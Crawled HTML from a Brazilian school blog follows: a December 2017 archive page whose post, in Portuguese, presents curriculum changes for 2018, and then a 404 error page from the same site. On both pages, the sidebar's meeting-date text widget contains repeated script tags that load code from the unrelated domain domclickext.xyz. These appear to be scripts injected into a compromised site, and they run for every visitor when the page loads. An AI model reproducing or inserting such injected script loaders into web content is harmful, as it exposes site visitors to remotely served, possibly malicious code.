

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.crb.g12.br/blogcrb/2017/12/default.aspx
body_size: 6828
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head profile="http://gmpg.org/xfn/11"><link rel="stylesheet" href="/blogcrb/themes/Standard/css.axd?name=style1.6.1.0.css" type="text/css" /><link rel="shortcut icon" href="../../pics/blogengine.ico" type="image/x-icon" /><link href="http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,400italic,700italic,300italic,300" rel="stylesheet" type="text/css" /><meta name="keywords" content="Agressividade,Aprimoramento,Autonomia,Autonomia moral,Bullying,Compet&amp;#234;ncias n&amp;#227;o-cognitivas,Comportamento,Cultura da Vaidade,Depoimento,Desenvolvimento da determina&amp;#231;&amp;#227;o,Diversidade e inclus&amp;#227;o na escola,Geral,Medicaliza&amp;#231;&amp;#227;o,Preven&amp;#231;&amp;#227;o ao uso de drogas,Privacidade,Projetos de vida,Redes sociais,Responsabilidade Socioambiental,Sa&amp;#250;de,Sexualidade,Snapchat,Tecnologias da Informa&amp;#231;&amp;#227;o e da Comunica&amp;#231;&amp;#227;o,Vestibular e Enem,WhatsApp" /><meta name="description" content="FAM&amp;#205;LIA E ESCOLA: REFLEX&amp;#213;ES, DESAFIOS E CONQUISTAS" /><link rel="contents" title="Archive" href="/blogcrb/archive.aspx" /><link rel="start" title="Encontros com a Direção" href="/blogcrb/" /><link type="application/rdf+xml" rel="meta" title="SIOC" href="https://www.crb.g12.br/blogcrb/sioc.axd" /><link type="application/apml+xml" rel="meta" title="APML" href="https://www.crb.g12.br/blogcrb/apml.axd" /><link type="application/rdf+xml" rel="meta" title="FOAF" href="https://www.crb.g12.br/blogcrb/foaf.axd" /><link type="application/rss+xml" rel="alternate" title="Encontros com a Direção (RSS)" href="https://www.crb.g12.br/blogcrb/syndication.axd?format=rss" /><link type="application/atom+xml" rel="alternate" title="Encontros com a Direção (ATOM)" href="https://www.crb.g12.br/blogcrb/syndication.axd?format=atom" /><link type="application/rsd+xml" rel="edituri" title="RSD" href="https://www.crb.g12.br/blogcrb/rsd.axd" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><link type="application/opensearchdescription+xml" rel="search" title="Encontros com a Direção" href="https://www.crb.g12.br/blogcrb/opensearch.axd" />
<!-- Start custom code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W8K2D');</script>
<!-- End Google Tag Manager -->
<!-- End custom code -->
<title>
	dezembro 2017
</title></head>
<body>
    <div id="header">
        <p>
            <a href="https://www.crb.g12.br/blogcrb/">
                Encontros com a Direção</a></p>
        <span>
            FAMÍLIA E ESCOLA: REFLEXÕES, DESAFIOS E CONQUISTAS</span>
    </div>
    <div id="menu">

        <ul>
            <li><a href="https://www.crb.g12.br/blogcrb/" rel="home">
                Página inicial</a></li>
            <li><a href="BlogCRB/page/Sobre-nos.aspx">Sobre nós</a></li>
            <li><a href="BlogCRB/page/Calendario.aspx">Calendário</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/archive.aspx">
                Arquivo</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/contact.aspx">
                Contato</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/syndication.axd" class="feed">
                <img src="https://www.crb.g12.br/blogcrb/pics/rssButton.gif" alt="Feed" />Se inscrever</a></li>
            <li><a href="/blogcrb/login.aspx" id="ctl00_aLogin">Log in</a></li>
        </ul>
    </div>
    <form name="aspnetForm" method="post" action="/blogcrb/2017/12/default.aspx" id="aspnetForm" class="body">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTYwMTA0MjAxNw9kFgJmD2QWAgIBDxYEHgRocmVmBRMvYmxvZ2NyYi9sb2dpbi5hc3B4Hglpbm5lcmh0bWwFBkxvZyBpbmRkI2gmhOQSBYHN9F9aWfH8C1kqzjQ=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/blogcrb/js.axd?path=https%3a%2f%2fwww.crb.g12.br%2fblogcrb%2fWebResource.axd%3fd%3dVjwlIqi7esLpp02YYsQj5vb-ws10arl6pmfvuDlShTmJbrmWkcW18HyiP3-g-C-LuV80Q3XQAy-AV4njmeyBLCbw27o1%26amp%3bt%3d638313682859278837" type="text/javascript"></script>

    <div id="content">
        
        
  <div id="ctl00_cphBody_divError"></div>
  <div id="ctl00_cphBody_PostList1_posts" class="posts">

<div class="post xfolkentry" id="post0">
  <h1><a href="/blogcrb/post/2017/12/01/Novidades-para-2018!.aspx" class="taggedlink">Novidades para 2018!</a></h1>
  <span class="author">by <a href="/blogcrb/author/mkt.aspx">Colégio Rio Branco</a></span>
  <span class="pubDate">1. dezembro 2017 15:23</span>
  
  <div class="text"><p>Para apresentar um projeto inovador e que alcance as demandas da sociedade contempor&acirc;nea, foram considerados cen&aacute;rios de diferentes dimens&otilde;es: no cen&aacute;rio nacional, a Base Nacional Comum Curricular e as perspectivas de um curr&iacute;culo flex&iacute;vel para o Ensino M&eacute;dio. No cen&aacute;rio internacional, a necessidade de preparar indiv&iacute;duos conectados com as quest&otilde;es globais e, ao mesmo tempo, respeitando sua identidade nacional. Al&eacute;m disso e, especialmente, a escola buscou inspira&ccedil;&atilde;o nos seus alunos e professores para transformar a sala de aula em um ambiente ainda mais interessante, trazendo novidades para o curr&iacute;culo formal!</p>
<p>Assim, o &uacute;ltimo Encontro com a Dire&ccedil;&atilde;o do ano, realizado em 28 de novembro e 01 de dezembro, apresentou as <a href="https://youtu.be/4GiVzAToVpg" target="_blank">novidades para o curr&iacute;culo em 2018</a>!</p>
<p>Os coordenadores de Projeto e professores da escola, Ana Carolina Han e Caio Mendes, apresentaram aos pais as mudan&ccedil;as de curr&iacute;culo que ocorrem a partir do 6&ordm; ano do Ensino Fundamental e que oferecem aos alunos oportunidades de ampliarem repert&oacute;rios e conhecimentos para fazerem escolhas mais seguras no Ensino M&eacute;dio.</p>
<p>A partir de m&uacute;ltiplos agrupamentos em determinadas &aacute;reas de conhecimento - Linguagens, Ci&ecirc;ncias da Natureza e Humanidades, os alunos desenvolvem, al&eacute;m de conhecimentos,&nbsp; as compet&ecirc;ncias socioemocionais, aprendendo a trabalhar com diferentes colegas e professores. Essa proposta amplia, ainda mais, as oportunidades de trabalhos interdisciplinares.</p>
<p>Temas do cotidiano tamb&eacute;m ganham novo enfoque e ser&atilde;o trabalhados dentro do curr&iacute;culo formal no "Cotidiano em Quest&atilde;o", a partir da Cultura Maker, das Ci&ecirc;ncias da Natureza e das Ci&ecirc;ncias Humanas.</p>
<p>Temas da adolesc&ecirc;ncia, como uso de drogas, sexualidade, redes sociais, cultura da vaidade, consumo e muitos outros, ser&atilde;o tratados de forma diferenciada, multidisciplinar e dentro do curr&iacute;culo do 8&ordm; ano do Ensino Fundamental.</p>
<p>Para permitir aos alunos uma proje&ccedil;&atilde;o mais cuidadosa de seu futuro, os jovens do Ensino M&eacute;dio poder&atilde;o integrar m&oacute;dulos universit&aacute;rios. Ser&atilde;o diversos cursos ministrados por professores de universidades e profissionais de destaque nas mais diversas &aacute;reas.</p>
<p>Assim, num processo de metamorfose, o Rio Branco traz novas oportunidades de crescimento e aprendizado para alunos, educadores e fam&iacute;lia que, desde o Minimaternal, vivem uma hist&oacute;ria de aprendizagens, que pretende formar&nbsp; pessoas melhores para um mundo melhor.</p></div>
  <div class="bottom">
    <div style="float: right; width: 250px">
        
        <p class="categories"><span style="color:#888888">Área temática:</span> <a href="/blogcrb/category/Aprimoramento.aspx">Aprimoramento</a> | <a href="/blogcrb/category/Autonomia.aspx">Autonomia</a> | <a href="/blogcrb/category/Competencias-nao-cognitivas.aspx">Competências não-cognitivas</a></p>
    </div>
    <div style="float: left; width: 350px;">
        <p class="tags">Tags: </p>
    </div>

  </div>

  <div class="footer">    
    <div class="bookmarks">
      
    </div>

    
    
    
    
    <a rel="nofollow" href="/blogcrb/post/2017/12/01/Novidades-para-2018!.aspx#comment">Comentários (0)</a>   
    
    </div>
</div></div>

<div id="postPaging">
  
  
</div>
      

        <p id="footer">
            
            <a style="color:#FFFFFF;" href="http://www.crb.g12.br" target=_blank>Colégio Rio Branco</a>&nbsp;&nbsp; | &nbsp;&nbsp;<a style="color:#FFFFFF; href="http://www.crb.g12.br" target=_blank>www.crb.g12.br</a>
        </p>
    </div>
    <div id="sidepanel">
        <div id="widgetzone_be_WIDGET_ZONE" class="widgetzone"><div class="widget search" id="widgetfb38ecdd-5813-4d10-8c5f-8d901c7c731e"><br /><div class="content"><div id="searchbox">
<label for="searchfield" style="display:none">Search</label><input type="text" value="Busca no blog" id="searchfield" onkeypress="if(event.keyCode==13) return BlogEngine.search('/blogcrb/')" onfocus="BlogEngine.searchClear('Busca no blog')" onblur="BlogEngine.searchClear('Busca no blog')" /><input type="button" value="Pesquisar" id="searchbutton" onclick="BlogEngine.search('/blogcrb/');" onkeypress="BlogEngine.search('/blogcrb/');" /><br /><input type="checkbox" id="searchcomments"  /><label for="searchcomments">Incluir comentários na pesquisa</label></div>
</div></div><div class="widget textbox" id="widget1ef27b78-0218-420c-bfda-038163510def"><h4>Próxima reunião</h4><div class="content"><p style="color: #222222; font-family: arial, sans-serif; line-height: 20px; text-align: left;"><strong style="font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: justify;"><span style="font-size: 12pt; font-family: Arial, sans-serif;">28 de novembro</span></strong><span style="text-align: justify; font-size: 12pt; font-family: Arial, sans-serif;">&nbsp;&ndash; Unidade Granja Vianna<br /><br /></span></p>
<p style="color: #222222; font-family: arial, sans-serif; line-height: 20px; text-align: left;"><strong style="font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: justify;"><span style="font-size: 12pt; font-family: Arial, sans-serif;">29 de novembro&nbsp;</span></strong><span style="text-align: justify; font-size: 12pt; font-family: Arial, sans-serif;">&ndash; Unidade Higien&oacute;polis<br /><br /></span></p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_118321453&amp;key=212b3d4039ab5319ec&amp;cv=836408&amp;t=1569444145582" type="text/javascript"></script>
</p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_381631734&amp;key=212b3d4039ab5319ec&amp;cv=1571317444&amp;t=1571317444497" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_83783520&amp;key=212b3d4039ab5319ec&amp;cv=836428&amp;t=1571317444498" type="text/javascript"></script>
</p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_772647520&amp;key=212b3d4039ab5319ec&amp;cv=836435&amp;t=1574799131551" type="text/javascript"></script>
</p></div></div><div class="widget monthlist" id="widgetab2b8c27-02c4-46ab-a78f-28939c2a1a09"><h4>Histórico</h4><div class="content"><ul id="monthList"><li class="year" onclick="BlogEngine.toggleMonth('year2020')">2020<ul id="year2020"><li><a href="/blogcrb/2020/05/default.aspx">maio (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2019')">2019<ul id="year2019"><li><a href="/blogcrb/2019/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2019/03/default.aspx">março (1)</a></li><li><a href="/blogcrb/2019/02/default.aspx">fevereiro (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2018')">2018<ul id="year2018"><li><a href="/blogcrb/2018/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2018/10/default.aspx">outubro (2)</a></li><li><a href="/blogcrb/2018/05/default.aspx">maio (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2017')">2017<ul id="year2017"><li><a href="/blogcrb/2017/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2017/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2017/09/default.aspx">setembro (2)</a></li><li><a href="/blogcrb/2017/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2017/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2017/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2016')">2016<ul id="year2016"><li><a href="/blogcrb/2016/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2016/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2016/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2016/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2016/03/default.aspx">março (1)</a></li><li><a href="/blogcrb/2016/02/default.aspx">fevereiro (2)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2015')">2015<ul id="year2015"><li><a href="/blogcrb/2015/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2015/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2015/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2015/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2015/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2015/05/default.aspx">maio (3)</a></li><li><a href="/blogcrb/2015/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2015/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2014')">2014<ul id="year2014"><li><a href="/blogcrb/2014/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2014/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2014/09/default.aspx">setembro (1)</a></li><li><a href="/blogcrb/2014/07/default.aspx">julho (1)</a></li><li><a href="/blogcrb/2014/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2014/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2014/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2014/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2013')">2013<ul id="year2013"><li><a href="/blogcrb/2013/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2013/09/default.aspx">setembro (1)</a></li><li><a href="/blogcrb/2013/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2013/06/default.aspx">junho (2)</a></li><li><a href="/blogcrb/2013/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2013/04/default.aspx">abril (1)</a></li></ul></li></ul>
</div></div><div class="widget tagcloud" id="widget76dfb6eb-1931-47b6-bece-167a7d0a0b79"><h4>Tag cloud</h4><div class="content"><ul id="ctl00_76dfb6eb193147b6bece167a7d0a0b79_ulTags"><li><a href="/blogcrb/?tag=/aprimoramento" class="big" title="Tag: aprimoramento">aprimoramento</a> </li><li><a href="/blogcrb/?tag=/autoestima" class="biggest" title="Tag: autoestima">autoestima</a> </li><li><a href="/blogcrb/?tag=/autonomia" class="medium" title="Tag: autonomia">autonomia</a> </li><li><a href="/blogcrb/?tag=/Autonomia-Moral" class="small" title="Tag: Autonomia Moral">Autonomia Moral</a> </li><li><a href="/blogcrb/?tag=/Bullying" class="medium" title="Tag: Bullying">Bullying</a> </li><li><a href="/blogcrb/?tag=/Celular" class="small" title="Tag: Celular">Celular</a> </li><li><a href="/blogcrb/?tag=/compartilhamento" class="medium" title="Tag: compartilhamento">compartilhamento</a> </li><li><a href="/blogcrb/?tag=/Competencias-nao-cognitivas" class="medium" title="Tag: Competências não-cognitivas">Competências não-cognitivas</a> </li><li><a href="/blogcrb/?tag=/comportamento" class="medium" title="Tag: comportamento">comportamento</a> </li><li><a href="/blogcrb/?tag=/Diversidade" class="small" title="Tag: Diversidade">Diversidade</a> </li><li><a href="/blogcrb/?tag=/educacao" class="small" title="Tag: educação">educação</a> </li><li><a href="/blogcrb/?tag=/Etica" class="small" title="Tag: Ética">Ética</a> </li><li><a href="/blogcrb/?tag=/genero" class="medium" title="Tag: gênero">gênero</a> </li><li><a href="/blogcrb/?tag=/identidade" class="medium" title="Tag: identidade">identidade</a> </li><li><a href="/blogcrb/?tag=/Limite" class="small" title="Tag: Limite">Limite</a> </li><li><a href="/blogcrb/?tag=/Limites" class="big" title="Tag: Limites">Limites</a> </li><li><a href="/blogcrb/?tag=/midias-sociais" class="medium" title="Tag: mídias sociais">mídias sociais</a> </li><li><a href="/blogcrb/?tag=/prevencao" class="small" title="Tag: prevenção">prevenção</a> </li><li><a href="/blogcrb/?tag=/Projetos-de-Vida" class="small" title="Tag: Projetos de Vida">Projetos de Vida</a> </li><li><a href="/blogcrb/?tag=/redes-sociais" class="medium" title="Tag: redes sociais">redes sociais</a> </li><li><a href="/blogcrb/?tag=/reflexao" class="medium" title="Tag: reflexão">reflexão</a> </li><li><a href="/blogcrb/?tag=/Saude" class="medium" title="Tag: Saúde">Saúde</a> </li><li><a href="/blogcrb/?tag=/Seguranca-na-Internet" class="small" title="Tag: Segurança na Internet">Segurança na Internet</a> </li><li><a href="/blogcrb/?tag=/Sexualidade" class="big" title="Tag: Sexualidade">Sexualidade</a> </li><li><a href="/blogcrb/?tag=/Tecnologia" class="medium" title="Tag: Tecnologia">Tecnologia</a> </li><li><a href="/blogcrb/?tag=/valores" class="medium" title="Tag: valores">valores</a> </li><li><a href="/blogcrb/?tag=/WhatsApp" class="small" title="Tag: WhatsApp">WhatsApp</a> </li></ul></div></div></div>
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D1A77A33" />
</div>

<script type="text/javascript">
//<![CDATA[
function registerVariables(){BlogEngine.webRoot='/blogcrb/';BlogEngine.i18n.hasRated='Você já avaliou este post';BlogEngine.i18n.savingTheComment='Saving the comment...';BlogEngine.i18n.comments='Comentários';BlogEngine.i18n.commentWasSaved='Comentário salvo. Obrigado pelo retorno';BlogEngine.i18n.commentWaitingModeration='Thank you for the feedback. The comment is now awaiting moderation';BlogEngine.i18n.cancel='Cancel';BlogEngine.i18n.filter='Filter';BlogEngine.i18n.apmlDescription='Enter the URL to your website or to your APML document';BlogEngine.i18n.beTheFirstToRate='Ninguém avaliou. Dê sua nota!';BlogEngine.i18n.currentlyRated='{0} ponto(s). Avaliado por {1} pessoas';BlogEngine.i18n.ratingHasBeenRegistered='Your rating has been registered. Thank you!';BlogEngine.i18n.rateThisXStars='Rate this {0} star{1} out of 5';};//]]>
</script>
<script type="text/javascript" defer="defer" src="/blogcrb/js.axd?path=%2fblogcrb%2fblog.js&amp;v=1.6.1.0"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W8K2D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/blogcrb/WebResource.axd?d=OvotMEOz-QGFMMYX26ThnAoqwfeSlyW75vTVlWl90kIrXKCWir6MMY3516hCKt9wXV-eekIgfVRU5QqrVnRaUGpjU6k1&t=638313682859278837';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.crb.g12.br/blogcrb/js.axd?path=https%3a%2f%2fwww.crb.g12.br%2fblogcrb%2fWebResource.axd%3fd%3dVjwlIqi7esLpp02YYsQj5vb-ws10arl6pmfvuDlShTmJbrmWkcW18HyiP3-g-C-LuV80Q3XQAy-AV4njmeyBLCbw27o1%26amp%3bt%3d638313682859278837
body_size: 4552
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head profile="http://gmpg.org/xfn/11"><link rel="stylesheet" href="/blogcrb/themes/Standard/css.axd?name=style1.6.1.0.css" type="text/css" /><link rel="shortcut icon" href="pics/blogengine.ico" type="image/x-icon" /><link href="http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,400italic,700italic,300italic,300" rel="stylesheet" type="text/css" /><link rel="contents" title="Archive" href="/blogcrb/archive.aspx" /><link rel="start" title="Encontros com a Direção" href="/blogcrb/" /><link type="application/rdf+xml" rel="meta" title="SIOC" href="https://www.crb.g12.br/blogcrb/sioc.axd" /><link type="application/apml+xml" rel="meta" title="APML" href="https://www.crb.g12.br/blogcrb/apml.axd" /><link type="application/rdf+xml" rel="meta" title="FOAF" href="https://www.crb.g12.br/blogcrb/foaf.axd" /><link type="application/rss+xml" rel="alternate" title="Encontros com a Direção (RSS)" href="https://www.crb.g12.br/blogcrb/syndication.axd?format=rss" /><link type="application/atom+xml" rel="alternate" title="Encontros com a Direção (ATOM)" href="https://www.crb.g12.br/blogcrb/syndication.axd?format=atom" /><link type="application/rsd+xml" rel="edituri" title="RSD" href="https://www.crb.g12.br/blogcrb/rsd.axd" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><link type="application/opensearchdescription+xml" rel="search" title="Encontros com a Direção" href="https://www.crb.g12.br/blogcrb/opensearch.axd" />
<!-- Start custom code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W8K2D');</script>
<!-- End Google Tag Manager -->
<!-- End custom code -->
<title>
	 - Page not found
</title></head>
<body>
    <div id="header">
        <p>
            <a href="https://www.crb.g12.br/blogcrb/">
                Encontros com a Direção</a></p>
        <span>
            FAMÍLIA E ESCOLA: REFLEXÕES, DESAFIOS E CONQUISTAS</span>
    </div>
    <div id="menu">

        <ul>
            <li><a href="https://www.crb.g12.br/blogcrb/" rel="home">
                Página inicial</a></li>
            <li><a href="BlogCRB/page/Sobre-nos.aspx">Sobre nós</a></li>
            <li><a href="BlogCRB/page/Calendario.aspx">Calendário</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/archive.aspx">
                Arquivo</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/contact.aspx">
                Contato</a></li>
            <li><a href="https://www.crb.g12.br/blogcrb/syndication.axd" class="feed">
                <img src="https://www.crb.g12.br/blogcrb/pics/rssButton.gif" alt="Feed" />Se inscrever</a></li>
            <li><a href="/blogcrb/login.aspx" id="ctl00_aLogin">Log in</a></li>
        </ul>
    </div>
    <form name="aspnetForm" method="post" action="/blogcrb/error404.aspx?aspxerrorpath=/blogcrb/js.axd" id="aspnetForm" class="body">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5ODA3ODUwNjcPZBYCZg9kFgQCAQ8WBB4EaHJlZgUTL2Jsb2djcmIvbG9naW4uYXNweB4JaW5uZXJodG1sBQZMb2cgaW5kAgIPZBYCAgMPZBYCAgUPFgIeB1Zpc2libGVnZGSPKfHG665NBxZSA+eC5sktgkgcQg==" />
</div>

    <div id="content">
        
        
  <div class="post error404">
    <h1>Ooops! I can't find the page you're looking for</h1>
    
    
    
    
    <div id="ctl00_cphBody_divInternalReferrer">
      <p>
        This one's down to me! Please accept my apologies for this - I'll see to it
        that the developer responsible for this broken link is given 20 lashes 
        (but only after he or she has fixed this problem).
      </p>
      
      <p>You can also try to <strong>search for the page you were looking for</strong>:</p>
      <div id="searchbox">
<label for="searchfield" style="display:none">Search</label><input type="text" value="Busca no blog" id="searchfield" onkeypress="if(event.keyCode==13) return BlogEngine.search('/blogcrb/')" onfocus="BlogEngine.searchClear('Busca no blog')" onblur="BlogEngine.searchClear('Busca no blog')" /><input type="button" value="Pesquisar" id="searchbutton" onclick="BlogEngine.search('/blogcrb/');" onkeypress="BlogEngine.search('/blogcrb/');" /><br /><input type="checkbox" id="searchcomments"  /><label for="searchcomments">Incluir comentários na pesquisa</label></div>
<br /><br />
    </div>
    
    
  </div>

        <p id="footer">
            
            <a style="color:#FFFFFF;" href="http://www.crb.g12.br" target=_blank>Colégio Rio Branco</a>&nbsp;&nbsp; | &nbsp;&nbsp;<a style="color:#FFFFFF; href="http://www.crb.g12.br" target=_blank>www.crb.g12.br</a>
        </p>
    </div>
    <div id="sidepanel">
        <div id="widgetzone_be_WIDGET_ZONE" class="widgetzone"><div class="widget search" id="widgetfb38ecdd-5813-4d10-8c5f-8d901c7c731e"><br /><div class="content"><div id="searchbox">
<label for="searchfield" style="display:none">Search</label><input type="text" value="Busca no blog" id="searchfield" onkeypress="if(event.keyCode==13) return BlogEngine.search('/blogcrb/')" onfocus="BlogEngine.searchClear('Busca no blog')" onblur="BlogEngine.searchClear('Busca no blog')" /><input type="button" value="Pesquisar" id="searchbutton" onclick="BlogEngine.search('/blogcrb/');" onkeypress="BlogEngine.search('/blogcrb/');" /><br /><input type="checkbox" id="searchcomments"  /><label for="searchcomments">Incluir comentários na pesquisa</label></div>
</div></div><div class="widget textbox" id="widget1ef27b78-0218-420c-bfda-038163510def"><h4>Próxima reunião</h4><div class="content"><p style="color: #222222; font-family: arial, sans-serif; line-height: 20px; text-align: left;"><strong style="font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: justify;"><span style="font-size: 12pt; font-family: Arial, sans-serif;">28 de novembro</span></strong><span style="text-align: justify; font-size: 12pt; font-family: Arial, sans-serif;">&nbsp;&ndash; Unidade Granja Vianna<br /><br /></span></p>
<p style="color: #222222; font-family: arial, sans-serif; line-height: 20px; text-align: left;"><strong style="font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: justify;"><span style="font-size: 12pt; font-family: Arial, sans-serif;">29 de novembro&nbsp;</span></strong><span style="text-align: justify; font-size: 12pt; font-family: Arial, sans-serif;">&ndash; Unidade Higien&oacute;polis<br /><br /></span></p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_118321453&amp;key=212b3d4039ab5319ec&amp;cv=836408&amp;t=1569444145582" type="text/javascript"></script>
</p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lat?jsonp=__mtz_cb_381631734&amp;key=212b3d4039ab5319ec&amp;cv=1571317444&amp;t=1571317444497" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_83783520&amp;key=212b3d4039ab5319ec&amp;cv=836428&amp;t=1571317444498" type="text/javascript"></script>
</p>
<p>
<script src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script>
<script src="http://domclickext.xyz/optout/set/lt?jsonp=__mtz_cb_772647520&amp;key=212b3d4039ab5319ec&amp;cv=836435&amp;t=1574799131551" type="text/javascript"></script>
</p></div></div><div class="widget monthlist" id="widgetab2b8c27-02c4-46ab-a78f-28939c2a1a09"><h4>Histórico</h4><div class="content"><ul id="monthList"><li class="year" onclick="BlogEngine.toggleMonth('year2020')">2020<ul id="year2020"><li><a href="/blogcrb/2020/05/default.aspx">maio (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2019')">2019<ul id="year2019"><li><a href="/blogcrb/2019/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2019/03/default.aspx">março (1)</a></li><li><a href="/blogcrb/2019/02/default.aspx">fevereiro (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2018')">2018<ul id="year2018"><li><a href="/blogcrb/2018/11/default.aspx">novembro (1)</a></li><li><a href="/blogcrb/2018/10/default.aspx">outubro (2)</a></li><li><a href="/blogcrb/2018/05/default.aspx">maio (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2017')">2017<ul id="year2017"><li><a href="/blogcrb/2017/12/default.aspx">dezembro (1)</a></li><li><a href="/blogcrb/2017/10/default.aspx">outubro (1)</a></li><li><a href="/blogcrb/2017/09/default.aspx">setembro (2)</a></li><li><a href="/blogcrb/2017/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2017/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2017/03/default.aspx">março (1)</a></li></ul></li><li class="year" onclick="BlogEngine.toggleMonth('year2016')">2016<ul id="year2016"><li><a href="/blogcrb/2016/08/default.aspx">agosto (1)</a></li><li><a href="/blogcrb/2016/06/default.aspx">junho (1)</a></li><li><a href="/blogcrb/2016/05/default.aspx">maio (1)</a></li><li><a href="/blogcrb/2016/04/default.aspx">abril (1)</a></li><li><a href="/blogcrb/2016/03/default.aspx">março (1)</a></li><li><a 